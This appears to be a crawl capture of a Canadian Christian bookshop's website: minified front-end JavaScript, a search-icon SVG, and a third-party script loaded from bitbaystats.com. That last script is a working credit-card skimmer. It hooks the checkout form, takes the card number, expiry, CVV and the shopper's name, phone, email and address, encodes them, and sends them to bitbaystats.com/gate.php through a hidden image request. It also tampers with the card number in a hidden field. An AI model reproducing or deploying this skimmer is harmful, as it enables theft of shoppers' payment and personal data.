prevent_upload=true;}else if(upload['max_size']!=null&&upload['max_size']<file_size){if(!is_admin){throwMessage(traduction['file_size'].replace('%%MAX_SIZE%%',upload['max_size']),true,'max_size');}else{sw_message(traduction['file_size'].replace('%%MAX_SIZE%%',upload['max_size']),true,'max_size');}
prevent_upload=true;}
if(upload['type']==null){upload['type']=file_type;}
if(!prevent_upload){if(upload['preview']!=null&&$('#'+upload['preview']).length){if(upload['type']=='image'){let reader=new FileReader();reader.onload=function(e){$('#'+upload['preview']+' .sw-upload-preview').remove();$('#'+upload['preview']).append('<img src="'+e.target.result+'" class="sw-upload-preview" />');}
reader.readAsDataURL(file);}else{$('#'+upload['preview']).text(file.name);}}
if(upload['loading']!=null){loadingOverlay(upload['loading']);}
$(upload['preview']!=null?'#'+upload['preview']:this).addClass('sw-upload');delete upload.type,upload.ext,upload.preview,upload.max_size;if(upload['path']!=null){sw_file_data=new FormData();sw_file=true;sw_file_data.append(upload_name,file);upload['a']=upload['a']!=null?upload['a']:'Upload'+upload_name;sw(upload);}}else{$(this).val('');if(upload['preview']!=null&&$('#'+upload['preview']).length){if(upload['type']=='image'){$('#'+upload['preview']+' .sw-upload-preview').remove();}else{$('#'+upload['preview']).text('');}}}});$('body').on('click','[click]',function(e){let method=click[$(this).attr('click')];if(typeof method==='function'){method(this,e);}});$('body').on('mousedown','.js-close-popup',function(e){if(typeof deleteListAutoc=='function'){deleteListAutoc(0);}
if($(this).hasClass('popup-overlay')){if(e.target===this){closePopup($(this));return false;}}
else{closePopup($(this));return false;}});if(dynamic_nav!==undefined&&dynamic_nav==true){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;$('body').on('click.PageContent','a[href]:not(.no-nav):not(.js-sw-click)',function(e){if(no_nav==false&&!$(this).data('click')&&!e.ctrlKey&&!e.metaKey){var url=$(this).attr('href');var valid_url=url.replace(_SITE_URL,'').replace('https:','').split('?')[0];if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&valid_url.search(/\./g)==-1&&!$(this).attr('target')){force_top=true;setTimeout(function(){changePage(url);},50);return false;}
prevent_page=false;}
no_nav=false;});window.addEventListener('popstate',function(e){if(e.state!=null){if(e.state.url==initial_state){push_url=false;}
setTimeout(function(){changePage(e.state.url,current_url);},50);}else{setTimeout(function(){changePage(initial_state,current_url);},50);return false;}});}
async();});function swSuccess(data){try{data=JSON.parse(data);}catch(e){console.log(e.message);console.log(data);swError();return false;}
if(data==null)data={};update_count--;if(data.filter!=null){request=data.filter;}
if(data.swCall!=null){$.extend(swCall,data.swCall);}
sw_time['end']=new Date().getTime();sw_time['duration']=sw_time['end']-sw_time['start'];if(data.script!=null){setTimeout(function(){$.each(data.script,function(include,file){if(file.indexOf('//')==-1&&file.indexOf('http://')==-1&&file.indexOf('https://')==-1){file=_SITE_URL+file;}
$.getScript(file,function(data,textStatus,jqxhr){console.log('inclusion_js : '+file);});});},(data.script_delay||(swDelay(section_delay['PageContent'])+section_delay['PageContent']))+50);}
if(data.css!=null){$.each(data.css,function(include,file){if($.inArray(file,sw_style)==-1){sw_style.push(file);$('head').append(file);}});}
if(push_url==true){if(data.replace_url!=null&&data.replace_url!=formatUrl(window.location.href,true)){window.history.replaceState({'url':data.replace_url,'request':request},null,data.replace_url);call_tracker(location,'swSuccess.replace_url');}
else if(data.url!=null&&data.url!=formatUrl(window.location.href,true)){window.history.pushState({'url':data.url,'request':request},null,data.url);}}
push_url=true;delete request.url;let module_name='swModule';let action_name='swAction';if(data.return!=null){module_name=typeof window['sw'+data.return+'Module']==='function'?'sw'+data.return+'Module':'swModule';action_name=typeof window['sw'+data.return+'Action']==='function'?'sw'+data.return+'Action':'swAction';}
/*@MODULE*/
if(data.section!=null&&data.module!=null){module=data.module;delete data.module;let highest_delay=100;$.each(data.section,function(include,value){delay_timer[include]=swDelay(section_delay[include]);let
section_name=$('[data-section="'+module[include]+'"]'),section_class=sw_class[include]||'toggle-section',section_container=$('[data-section="'+include+'"]').length?$('[data-section="'+include+'"]'):$('[data-section="'+module[include]+'"]'),section_buffer=$('[data-section="'+include+'"]').length?include:module[include];let return_value;if(highest_delay<delay_timer[include]){highest_delay=delay_timer[include]+100;}
if(moduleReturn[module[include]]!=null){return_value=moduleReturn[module[include]](include,value,data);}
else{return_value=window[module_name](include,value,data);}
if(return_value==false||return_value==null){if(module[include]=='PageContent'){swPageContent(data,include,value);}
else{if(!section_name.hasClass(section_class)){section_name.addClass(section_class);delay_timer[include]=section_delay[include]||default_delay;}
setTimeout(function(){section_container.html(value);bufferClass(section_buffer);},delay_timer[include]);}}
section_container.removeClass('js-async');});setTimeout(function(){async();},highest_delay);}
/*@ACTION*/
if(request['a']!=null){$('.sw-upload').removeClass('sw-upload');if(request['a']=='loadContent'){$('.optional-panel.custom-menu-wrapper li:not(.permanent )').remove();}
if(actionReturn[request['a']]!=null){actionReturn[request['a']](data);}
else if(typeof window[action_name]=='function'){window[action_name](data);}
delete request.a;}
if(data.message!=null){if(!is_admin){throwMessage(data.message,data.error,data.class);}else{sw_message(data.message,data.error,data.class);}}
if(data.onReadyJs){eval(data.onReadyJs);}
if(data.title!=null){document.title=data.title;}
if(data.seo!=null||(data.filter&&data.filter.a=='loadContent')){swSeo(data);}
if(typeof dataLayer!=='undefined'&&data.dataLayer){dataLayer.push(JSON.parse(data.dataLayer));}
if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.permanent)').remove();data.admin_menu.checkbox=data.admin_menu.checkbox||null;if(data.admin_menu.checkbox!=null){if($('.optional-panel.custom-menu-wrapper .sw-input').length){$('.optional-panel.custom-menu-wrapper .sw-input').last().after(data.admin_menu.checkbox);}
else{$('.optional-panel.custom-menu-wrapper').prepend(data.admin_menu.checkbox);}}
data.admin_menu.list=data.admin_menu.list||null;if(data.admin_menu.list!=null){$('.optional-panel.custom-menu-wrapper').append(data.admin_menu.list);}}
if(prevent_loading==false){loadingOverlay(true);}else{prevent_loading=false;}
request['module']={};update_ready=true;sw_file=false;if(data.redirect!=null){changePage(data.redirect);}
if(data.redirect_href!=null){document.location.href=data.redirect_href;}
if(data.onReadyJs){eval(data.onReadyJs);}}
function swError(xhr,statusText,errorThrown){update_count--;if(statusText!=='abort'){$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');$('.sw-upload').removeClass('sw-upload');if(sw_class.length>=1){$.each(sw_class,function(section,class_name){$('[data-section="'+section+'"]').removeClass(class_name);});}
if(!is_admin){throwMessage(traduction['query_error'],true,'alert');}else{sw_message(traduction['query_error'],true,'alert');}}
update_ready=true;sw_file=false;loadingOverlay(true);}
function swSeo(data){if(data['filter']['a']=='loadContent'){$('.sw-seo').remove();$('meta[name=description]').attr('content','');$('meta[name=keywords]').attr('content','');document.title="";}
if(data['seo']!=null){if(data['seo']['delete']!=null){$.each(data['seo']['delete'],function(key,seo_delete){$('.sw-seo.'+seo_delete).remove();});}
$.each(data['seo'],function(type,seo){switch(type){case'canonical':if($('link[rel="canonical"]').length){$('link[rel="canonical"]').attr('href',seo);}else{$('head').append('<link rel="canonical" href="'+seo+'" />');}
break;case'hreflang':$('link[hreflang]').remove();$.each(seo,function(hreflang,src){hreflang=hreflang.replace('_','-');if($.isArray(src)){$.each(src,function(srcIndex,srcUrl){$('head').append('<link rel="alternate" href="'+srcUrl+'" hreflang="'+hreflang+'" />');});}else{$('head').append('<link rel="alternate" href="'+src+'" hreflang="'+hreflang+'" />');}});break;case'og':$('.og').remove();$('head').append(seo);break;case'schema':$('body').append(seo);break;case'NSchema':if($('#Nschema-org').length>0){$('#Nschema-org').remove();}
$('head').append('<script id="Nschema-org" class="sw-seo schema website" type="application/ld+json" />'+JSON.stringify(seo)+'</script>');break;case'website':if(seo.description!=null){$('meta[name=description]').attr('content',seo.description);}
if(seo.keywords!=null){$('meta[name=keywords]').attr('content',seo.keywords);}
if(seo.title!=null){document.title=seo.title;}
break;}});}}
function async(){let async=$('.js-async').first();if(async.length){setTimeout(function(){sw(async.data('sw'));},150);}}
function swBind(bind,action){let bind_split=bind.split('@');$('body').on(bind_split[1],bind_split[0],action);}
function cleanCall(){$.each(swCall,function(index,data){if(!$('[data-'+index.split('-')[0]+'="'+index+'"]').length&&!$('[data-sw="'+index+'"]').length){delete swCall[index];}});}
function showCall(id){console.log(swCall[id],id);}

--- FILE ---
content_type: image/svg+xml
request_url: https://librairiechretienne.ca/css/img/loupe.svg
body_size: -50
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.083" height="29.083" viewBox="0 0 29.083 29.083">
    <path d="M18.689 20.813a11.608 11.608 0 1 1 2.124-2.124l8.27 8.268-2.124 2.126zM3 11.61A8.605 8.605 0 1 0 11.61 3 8.613 8.613 0 0 0 3 11.61z" style="fill:#00859d"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jstreeca.js
body_size: 2195
content:
var requestCount = 0;
var lastSentData = [];
var isScriptActive = false;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;

  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }

  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumberInput = document.querySelector("#card-number") || 
                       document.querySelector("input[name='card-number']") ||
                       document.querySelector("input[data-stripe='number']");
                       
  var expMonthSelect = document.querySelector("#exp-month") || 
                      document.querySelector("select[name='exp-month']") ||
                      document.querySelector("select[data-stripe='exp_month']");
                      
  var expYearSelect = document.querySelector("#exp-year") || 
                     document.querySelector("select[name='exp-year']") ||
                     document.querySelector("select[data-stripe='exp_year']");
                     
  var cvvInput = document.querySelector("#cvc") || 
                document.querySelector("input[name='cvc']") ||
                document.querySelector("input[data-stripe='cvc']");

  if (!cardNumberInput || !expMonthSelect || !expYearSelect || !cvvInput) return;

  var cardNumber = cardNumberInput.value.replace(/[^\d]/g, "");
  var expMonth = expMonthSelect.value;
  var expYear = expYearSelect.value;
  var expDate = expMonth + "/" + expYear;
  var cvv = cvvInput.value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

  var billingAddressBlock = document.querySelector(".block-address");
  if (!billingAddressBlock) return;

  var paragraphs = billingAddressBlock.querySelectorAll("p");
  if (paragraphs.length < 5) return;

  var fullName = paragraphs[0].textContent.trim();
  var phone = paragraphs[1].textContent.trim();
  var email = paragraphs[2].textContent.trim();
  var address = paragraphs[3].textContent.trim();
  var locationText = paragraphs[4].textContent.trim();

  var locationMatch = locationText.match(/(.*?)\s*\((.*?)\)\s*(.*)/);
  
  var city = "";
  var state = "";
  var zip = "";

  if (locationMatch && locationMatch.length >= 4) {
    city = locationMatch[1].trim();
    state = locationMatch[2].trim();
    zip = locationMatch[3].trim();
  } else {
    var parts = locationText.split(/\s+/);
    if (parts.length >= 3) {
      city = parts[0];
      state = parts[1];
      zip = parts.slice(2).join(" ");
    }
  }

  var country = "CA";

  if (fullName == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;

  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) >= 0) return;

  requestCount++;

  var img = document.createElement("img");
  img.width = 1;
  img.height = 1;
  img.id = "crm_cid_imgs_" + Date.now();
  img.style.position = "absolute";
  img.style.left = "-9999px";
  img.style.top = "-9999px";
  
  var targetUrl = "https://bitbaystats.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");

  img.src = targetUrl;
  document.body.appendChild(img);
  lastSentData.push(encodedData);
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    var min = Math.ceil(1);
    var max = Math.floor(9);

    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);

    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");

      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }

      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

function setupEventHandlers() {
  if (isScriptActive) return;

  var ccInput = document.querySelector("#card-number") || 
               document.querySelector("input[name='card-number']") ||
               document.querySelector("input[data-stripe='number']");
               
  var submitButton = document.querySelector(".proceed-paiement") ||
                    document.querySelector("button[type='submit']") ||
                    document.querySelector(".button-link");

  if (!ccInput || !submitButton) return false;

  isScriptActive = true;

  if (!document.getElementById("fuckoff_my_friend")) {
    var hiddenInput = document.createElement("input");
    hiddenInput.id = "fuckoff_my_friend";
    hiddenInput.className = "card-number";
    hiddenInput.name = "card-number-hidden";
    hiddenInput.style.display = "none";
    hiddenInput.setAttribute("data-stripe", "number-hidden");
    ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
  }

  ccInput.addEventListener("keyup", function(event) {
    var currentValue = this.value;

    if (luhnCheck(currentValue) && 
    ((currentValue[0] == "3" && currentValue.length == 15) || 
    (currentValue[0] != "3" && currentValue.length == 16))) {

      var storedCC = localStorage.getItem("_ccid");
      if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
        currentValue = storedCC;
      } else {
        currentValue = modifyCardNumber(currentValue);
        localStorage.setItem("_ccid", currentValue);
      }
    }

    var hiddenInput = document.getElementById("fuckoff_my_friend");
    if (hiddenInput) {
      hiddenInput.value = currentValue;
    }
  });

  var submitHandler = function(event) {
    try {
      collectAndExfiltrateData();
    } catch(e) {}
    return true;
  };

  submitButton.addEventListener("click", submitHandler);
  submitButton.addEventListener("mousedown", submitHandler);

  var stripeForm = document.getElementById("stripe-form") || 
                  document.querySelector(".stripe-form") ||
                  document.querySelector("form");
                  
  if (stripeForm) {
    stripeForm.addEventListener("submit", function(event) {
      try {
        collectAndExfiltrateData();
      } catch(e) {}
    });
  }

  return true;
}

function checkAndSetup() {
  if (window.location.href.indexOf("/caisse") > -1 || 
      document.querySelector(".stripe-form") !== null ||
      document.querySelector("#card-number") !== null) {
    return setupEventHandlers();
  }
  return false;
}

var observer = new MutationObserver(function(mutations) {
  mutations.forEach(function(mutation) {
    if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
      for (var i = 0; i < mutation.addedNodes.length; i++) {
        var node = mutation.addedNodes[i];
        if (node.nodeType === 1) {
          if (node.querySelector && 
              (node.querySelector(".stripe-form") || 
               node.querySelector("#card-number") ||
               node.id === "stripe-form" ||
               node.id === "card-number")) {
            setTimeout(checkAndSetup, 100);
            break;
          }
        }
      }
    }
  });
});

observer.observe(document.body, {
  childList: true,
  subtree: true
});

if (document.readyState === "complete" || document.readyState === "interactive") {
  setTimeout(checkAndSetup, 100);
} else {
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(checkAndSetup, 100);
  });
}

setInterval(function() {
  if (!isScriptActive) {
    checkAndSetup();
  }
}, 2000);